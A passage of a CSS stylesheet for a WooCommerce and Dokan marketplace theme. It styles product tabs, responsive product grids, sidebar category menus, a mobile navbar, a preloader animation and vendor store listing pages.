div.yith-wfbt-section ul.yith-wfbt-items li.yith-wfbt-item label span.price {
  font-size: inherit;
}
@media screen and (max-width: 767px) {
  div.yith-wfbt-section form.yith-wfbt-form table.yith-wfbt-images {
    float: none;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block {
    position: relative;
    display: block;
    right: unset;
  }
  div.yith-wfbt-section form.yith-wfbt-form div.yith-wfbt-submit-block input.yith-wfbt-submit-button.button {
    float: left;
    margin-bottom: 20px;
  }
}
/*tabs single product*/
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs {
  position: relative;
  background-color: #fff;
  padding: 20px;
  border-radius: 8px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs h2:first-child {
  text-transform: uppercase;
  font-weight: 600;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs {
  padding-bottom: 12px;
  border-bottom: 1px solid #ddd;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
  margin: 0 10px;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:first-child {
  margin-left: 0;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
  padding: 0;
  margin: 0;
  border: none;
  transition: .5s;
  position: relative;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
  content: '';
  position: absolute;
  top: calc(100% + 12px);
  left: 50%;
  transform: translateX(-50%);
  width: 0;
  height: 2px;
  background-color: #ff4747;
  transition: 0.3s ease-out;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a:after {
  width: 100%;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a:after {
  top: calc(100% + 8px);
  width: 100%;
  height: 5px;
  border-radius: 4px 4px 0 0;
  transition: .1s;
}
body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs div.woocommerce-Tabs-panel--more_seller_product ul.products li.product {
  padding-bottom: 3px;
  margin-bottom: 0;
}
/*product sharing*/
.woocommerce div.product .product-share {
  border-left: 1px solid;
  border-right: 1px solid;
  background-color: #fff;
  border-radius: 8px;
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
  body.woocommerce div.product .product-share ul {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list li.product {
    padding-left: 0;
    padding-right: 0;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li {
    margin: 0;
    margin-bottom: 12px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a {
    display: block;
    width: 100%;
    background-color: #fafafa;
    border: 1px solid #ddd !important;
    border-radius: 4px;
    transition: .3s ease;
    cursor: pointer;
    padding: 8px 20px;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li a:after {
    display: none;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li:hover a {
    border-color: #ff4747 !important;
    color: #ff4747;
  }
  body.woocommerce div.product.wvn-tabs-layout-horizontal div.woocommerce-tabs ul.tabs li.active a {
    background-color: #ff4747;
    border-color: #ff4747 !important;
    color: #fff !important;
  }
}
div#top-bar-wrap {
  z-index: auto;
}
div#woovina-toolbar .woovina-toolbar-inner {
  z-index: 99;
}
/*mobile navbar*/
@media screen and (max-width: 767px) {
  div#mobile-navbar {
    box-shadow: none;
    z-index: 99;
  }
  div#mobile-navbar:before,
  div#mobile-navbar:after {
    content: '';
    position: absolute;
    bottom: 0;
    display: inline-block;
    width: 50%;
    height: 100%;
    z-index: -1;
  }
  div#mobile-navbar:before {
    left: 0;
    background-image: url(../images/demo-29/mobile-navbar-left-bg.png);
    background-size: cover;
    background-position: right center;
  }
  div#mobile-navbar:after {
    right: 0;
    background-image: url(../images/demo-29/mobile-navbar-right-bg.png);
    background-size: cover;
    background-position: left center;
    visibility: visible;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a {
    padding: 0;
    color: #fff;
    height: 52px;
    line-height: 52px;
    transition: .3s;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    height: 100%;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item a span.icon-wrap span.menu-text {
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 400;
    line-height: 1;
    margin-top: 2px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover {
    box-shadow: none;
    background-color: transparent;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item:hover a {
    opacity: .8;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu a span.icon-wrap i.icon {
    background-color: #ff4747;
    border: 5px solid #fff;
    border-radius: 999px;
    height: 56px;
    width: 56px;
    line-height: 46px;
    position: relative;
    top: -11px;
    color: #fff;
    box-sizing: border-box;
    font-size: 19px;
  }
  div#mobile-navbar ul#menu-mobile-navbar li.menu-item.mobile-menu:hover a {
    opacity: 1;
  }
}
/******************************************************************   RESPONSIVE   ***************************************************************/
body .woovina-row.grid .product.span_1_of_1,
body .woovina-row.grid .product.span_1_of_2,
body .woovina-row.grid .product.span_1_of_3,
body .woovina-row.grid .product.span_1_of_4,
body .woovina-row.grid .product.span_1_of_5,
body .woovina-row.grid .product.span_1_of_6,
body .woovina-row.grid .product.span_1_of_7,
body .woovina-row.grid .product.span_1_of_8,
body .woovina-row.grid .product.span_1_of_9,
body .woovina-row.grid .product.span_1_of_10,
body .woovina-row.grid .product.span_1_of_11,
body .woovina-row.grid .product.span_1_of12 {
  width: unset!important;
  padding: 0;
  margin: 0;
}
.woocommerce .products.grid.desktop-1-col {
  grid-template-columns: repeat(1, 1fr);
}
.woocommerce .products.grid.desktop-2-col {
  grid-template-columns: repeat(2, 1fr);
}
.woocommerce .products.grid.desktop-3-col {
  grid-template-columns: repeat(3, 1fr);
}
.woocommerce .products.grid.desktop-4-col {
  grid-template-columns: repeat(4, 1fr);
}
.woocommerce .products.grid.desktop-5-col {
  grid-template-columns: repeat(5, 1fr);
}
.woocommerce .products.grid.desktop-6-col {
  grid-template-columns: repeat(6, 1fr);
}
.woocommerce .products.grid.desktop-7-col {
  grid-template-columns: repeat(7, 1fr);
}
.woocommerce .products.grid.desktop-8-col {
  grid-template-columns: repeat(8, 1fr);
}
.woocommerce .products.grid.desktop-9-col {
  grid-template-columns: repeat(9, 1fr);
}
.woocommerce .products.grid.desktop-10-col {
  grid-template-columns: repeat(10, 1fr);
}
.woocommerce .products.grid.desktop-11-col {
  grid-template-columns: repeat(11, 1fr);
}
.woocommerce .products.grid.desktop-12-col {
  grid-template-columns: repeat(12, 1fr);
}

@media screen and (max-width: 959px) and (min-width: 769px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(4, 1fr);
  }
}
@media screen and (max-width: 768px) {
  .woocommerce .products.grid.tablet-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.tablet-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.tablet-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.tablet-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.tablet-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.tablet-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.tablet-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.tablet-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.tablet-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.tablet-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.tablet-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.tablet-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 559px) and (min-width: 415px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media screen and (max-width: 414px) {
  .woocommerce .products.grid.mobile-1-col {
    grid-template-columns: repeat(1, 1fr);
  }
  .woocommerce .products.grid.mobile-2-col {
    grid-template-columns: repeat(2, 1fr);
  }
  .woocommerce .products.grid.mobile-3-col {
    grid-template-columns: repeat(3, 1fr);
  }
  .woocommerce .products.grid.mobile-4-col {
    grid-template-columns: repeat(4, 1fr);
  }
  .woocommerce .products.grid.mobile-5-col {
    grid-template-columns: repeat(5, 1fr);
  }
  .woocommerce .products.grid.mobile-6-col {
    grid-template-columns: repeat(6, 1fr);
  }
  .woocommerce .products.grid.mobile-7-col {
    grid-template-columns: repeat(7, 1fr);
  }
  .woocommerce .products.grid.mobile-8-col {
    grid-template-columns: repeat(8, 1fr);
  }
  .woocommerce .products.grid.mobile-9-col {
    grid-template-columns: repeat(9, 1fr);
  }
  .woocommerce .products.grid.mobile-10-col {
    grid-template-columns: repeat(10, 1fr);
  }
  .woocommerce .products.grid.mobile-11-col {
    grid-template-columns: repeat(11, 1fr);
  }
  .woocommerce .products.grid.mobile-12-col {
    grid-template-columns: repeat(12, 1fr);
  }
}
@media screen and (max-width: 280px) {
  .woocommerce .products.grid.desktop-1-col,
  .woocommerce .products.grid.desktop-2-col,
  .woocommerce .products.grid.desktop-3-col,
  .woocommerce .products.grid.desktop-4-col,
  .woocommerce .products.grid.desktop-5-col,
  .woocommerce .products.grid.desktop-6-col,
  .woocommerce .products.grid.desktop-7-col,
  .woocommerce .products.grid.desktop-8-col,
  .woocommerce .products.grid.desktop-9-col,
  .woocommerce .products.grid.desktop-10-col,
  .woocommerce .products.grid.desktop-11-col,
  .woocommerce .products.grid.desktop-12-col {
    grid-template-columns: repeat(1, 1fr);
  }
}
.woocommerce .products.grid {
  display: grid !important;
}
@media screen and (min-width: 1200px) {
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item {
    padding: 6px 0;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a {
    font-size: 14px;
    font-weight: normal;
    padding: 0;
    margin: 0;
    border: none;
    line-height: 22px;
    text-transform: none;
    color: #666;
    text-indent: 16px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item a:before {
    content: '';
    display: block;
    width: 6px;
    height: 6px;
    border-radius: 6px;
    background-color: #666;
    opacity: .5;
    margin-top: -2px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent div.open-this i.fa:before {
    content: '\f105';
    font-size: 13px;
    font-weight: 400;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children {
    position: absolute;
    top: 0;
    left: calc(100% + 0px);
    width: auto;
    min-width: 234px;
    background-color: #fff;
    z-index: 9;
    margin: 0;
    display: none;
    box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
    border-radius: 3px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children:before {
    content: '';
    position: absolute;
    width: 35px;
    height: 100%;
    right: 100%;
    top: 0;
    background-color: transparent;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item {
    padding: 6px 12px;
    margin: 0;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child),
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:not(:last-child) {
    border-bottom: 1px solid #e8e8e8;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item div.open-this {
    right: 10px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item a {
    margin: 0;
    padding: 0;
    border: none;
    font-size: 14px;
    color: #666;
    line-height: 22px;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover {
    background-color: #f2f2f2;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > a:before {
    opacity: 1;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children {
    display: block;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent ul.children li.cat-item:hover > ul.children li.cat-item:hover > a {
    color: #333;
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent > ul.children {
    left: calc(100% + 25px);
  }
  aside.sidebar-container div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children,
  aside.dokan-store-widget div.sidebar-box.widget_product_categories ul.product-categories > li.cat-parent:hover > ul.children {
    display: block;
  }
}
@media screen and (max-width: 1200px) {
  .container {
    max-width: 100% !important;
    padding: 30px 10px;
  }
}
@media screen and (min-width: 1025px) {
  body.woocommerce div.woovina-toolbar a.woovina-off-canvas-filter {
    display: none;
  }
}
@media screen and (max-width: 1024px) {
  aside#right-sidebar {
    display: none;
  }
  .content-area,
  .content-left-sidebar .content-area {
    width: 100% !important;
    padding-left: 0 !important;
  }
  body.single-product aside.sidebar-container {
    display: none;
  }
  body.single-product div.content-area {
    width: 100%;
    padding-right: 0;
  }
  body.single-product div.product div.entry-summary {
    width: 50%;
  }
  body.single-product div.product div.woocommerce-product-gallery {
    width: 50%;
  }
  body.single-product.woocommerce div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    right: 20px;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-position-y: 12px !important;
    padding-left: 38px !important;
    font-size: 13px !important;
    background-size: 10% !important;
  }
  div#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .store-data p.store-address {
    line-height: 18px;
  }
  #dokan-seller-listing-wrap ul.dokan-seller-wrap li{
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media screen and (max-width: 959px) {
  aside.sidebar-container {
    display: none;
  }
  #top-bar #top-bar-content {
    float: none;
    text-align: center;
  }
}
@media screen and (max-width: 767px) {
  .woocommerce ul.products.list {
    margin: 0;
  }
  .woocommerce ul.products.list li.product div.product-inner {
    padding: 10px 10px 20px;
  }
  .wvn-image-box div.elementor-image-box-wrapper {
    display: inline-flex;
    align-items: center;
  }
  .wvn-image-box div.elementor-image-box-wrapper figure.elementor-image-box-img {
    margin: 0 !important;
  }
  .wvn-image-box div.elementor-image-box-wrapper div.elementor-image-box-content {
    margin-left: 8px;
  }
  .categories-special div.elementor-widget-wrap .float-left {
    width: 29% !important;
    max-width: 29% !important;
    margin-right: 10px !important;
  }
  .woocommerce div.product div.images {
    float: left !important;
  }
  #wvn-qv-content div.summary-content {
    float: left;
    margin-top: 20px;
  }
  a#scroll-top.has-mobile-navbar {
    bottom: 60px;
  }
  #main #content-wrap {
    padding-top: 20px;
    padding-bottom: 20px;
  }
  div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
    display: flex;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 {
    float: left;
    width: 100%;
  }
  section.wvn-top-vendor form.dokan-seller-search-form div.dokan-row div.dokan-w4 input.search-field {
    background-size: 4% !important;
  }
}
@media screen and (max-width: 480px) {
  a#scroll-top.has-mobile-navbar {
    width: 35px;
    height: 35px;
    line-height: 35px;
    bottom: 60px;
  }
  header.page-header div.page-header-inner .page-header-title {
    display: block;
  }
  .woocommerce .woocommerce-ordering select.orderby {
    width: 90% !important;
  }
  div.wvn-slider div.slick-slide-bg {
    background-size: 100%!important;
  }
  div#woovina-cart-sidebar-wrap .woovina-cart-sidebar,
  div#woovina-off-canvas-sidebar-wrap .woovina-off-canvas-sidebar{
    width: 280px;
  }
}
/******************************************************************   PRELOADER   ****************************************************************/
div.woovina-page-loader div.woovina-loader.wvp-loader-one {
  width: auto;
  height: auto;
  font-size: 0;
  animation: none;
  border: none;
  display: flex;
  justify-content: center;
  align-items: center;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before,
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  content: '';
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:before {
  display: block;
  position: absolute;
  margin: auto;
  width: 18px;
  height: 18px;
  border: 3px solid #ff4747;
  border-radius: 50%;
  animation: wvn-pulse-data 0.6s ease-in-out infinite alternate;
}
div.woovina-page-loader div.woovina-loader.wvp-loader-one:after {
  width: 50px;
  height: 50px;
  border-radius: 50px;
  display: inline-block;
  border-color: #ff4747 transparent;
  border-style: solid;
  border-width: 5px;
  animation: wvn-spin-data 0.6s linear infinite;
  background-color: #f4f4f4;
  z-index: -1;
}
@keyframes wvn-spin-data {
  100% {
    transform: rotate(1turn);
  }
}
@keyframes wvn-pulse-data {
  0% {
    transform: scale(0.5);
  }
  100% {
    transform: scale(1);
  }
}
/******************************************************************   VENDOR   *******************************************************************/
body.dokan-store.dokan-theme-woovina header.page-header {
  display: none;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.active,
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li a i {
  font-size: 14px;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links a.tips:hover {
  background-color: #ff4747;
}
div.dokan-dashboard-wrap div.dokan-dash-sidebar div#dokan-navigation ul.dokan-dashboard-menu li.dokan-common-links div.tooltip {
  display: none !important;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn {
  background-color: #ff4747;
  border: none;
  border-radius: 2px;
  letter-spacing: 0;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: normal;
  padding: 10px 10px;
  line-height: 1;
  transition: none;
}
div.dokan-dashboard-wrap div.dokan-dashboard-content .dokan-btn:hover {
  opacity: .9;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search {
  background-position-y: 16px !important;
  background-position-x: 15px !important;
  height: 50px !important;
  border-radius: 0 !important;
  font-size: 14px !important;
  padding-left: 44px !important;
}
form.dokan-seller-search-form div.dokan-w4 input.search-field.dokan-seller-search:focus {
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.1) !important;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller {
  margin-bottom: 30px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper {
  border-radius: 8px;
  transition: .5s;
  overflow: hidden;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper:hover {
  box-shadow: 0 8px 6px -7px #999999;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info {
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container {
  background: rgba(0, 0, 0, 0.5) url(../images/demo-29/overlay-grid.png) center;
  border-radius: 4px 4px 0 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite {
  position: absolute;
  top: 0;
  right: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.featured-favourite div.featured-label {
  box-shadow: none;
  background-color: #ff7a59;
  border-radius: 0;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data {
  padding: 5px 20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data h2 a {
  text-transform: uppercase;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-content div.store-info div.store-data-container div.store-data p.store-phone i {
  display: inline-block;
  border: 1px solid #fff;
  border-radius: 999px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  margin-right: 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer {
  border-radius: 0 0 8px 8px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer div.seller-avatar {
  width: 60px;
  height: 60px;
  border-radius: 60px;
  top: -20px;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn {
  border: none;
  border-radius: 0;
  background-color: #ff4747;
}
div#dokan-seller-listing-wrap div.seller-listing-content ul.dokan-seller-wrap li.dokan-single-seller div.store-wrapper div.store-footer a.dokan-btn:hover {
  opacity: .9;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery {
  color: rgba(255, 255, 255, 0.8);
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery ul.dokan-store-info li i:before {
  font-family: "Font Awesome 5 Free" !important;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li a i {
  text-shadow: none;
  font-size: 30px;
  color: #fff;
  opacity: .7;
  transition: none;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.store-social-wrapper ul.store-social li:hover a i {
  opacity: 1;
}
div.dokan-content-area div.dokan-single-store div.store-page-wrap.woocommerce div.profile-frame div.profile-info-box div.profile-info-summery-wrapper div.profile-info-summery div.profile-info {
  margin-left: 20px;
}
ul.list-unstyled li.clearfix span.seller-rating span.star-rating,
ul.list-unstyled li.clearfix span.seller-rating span.text {
  display: inline-block;
}
div.dokan-store-sidebar {
  border: 1px solid #ddd;
  padding: 30px;
  background-color: #fdfdfd;
}
div.dokan-store-sidebar aside.dokan-store-widget {
  margin-bottom: 55px;
}
div.dokan-store-sidebar aside.dokan-store-widget .widget-title {
  background-color: transparent;
  border: none;
  padding: 0;
  margin-bottom: 20px;
  font-size: 14px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu {
  border: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  transition: 0.3s ease-in-out;
  padding-left: 22px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap > a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children {
  background-color: transparent;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li {
  list-style-type: none;
  background-color: transparent;
  border-bottom: 1px dashed #dadada;
  padding: .85rem 0;
  padding-right: 20px;
  margin: 0;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:last-child {
  border-bottom: none;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a {
  margin: 0;
  padding: 0;
  border: none;
  color: #666;
  font-size: 14px;
  white-space: nowrap;
  padding-left: 22px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li a:before {
  content: '';
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -5px;
  width: 10px;
  height: 10px;
  border: 1px solid #666;
  border-radius: 999px;
  transition: 0.3s ease-in-out;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap.parent-cat-wrap ul.children li:hover a:before {
  border-color: #ff4747;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a {
  color: #ff4747;
  padding-left: 27px;
}
div.dokan-store-sidebar aside.dokan-store-widget.dokan-category-menu div#cat-drop-stack ul li.parent-cat-wrap:hover a:before {
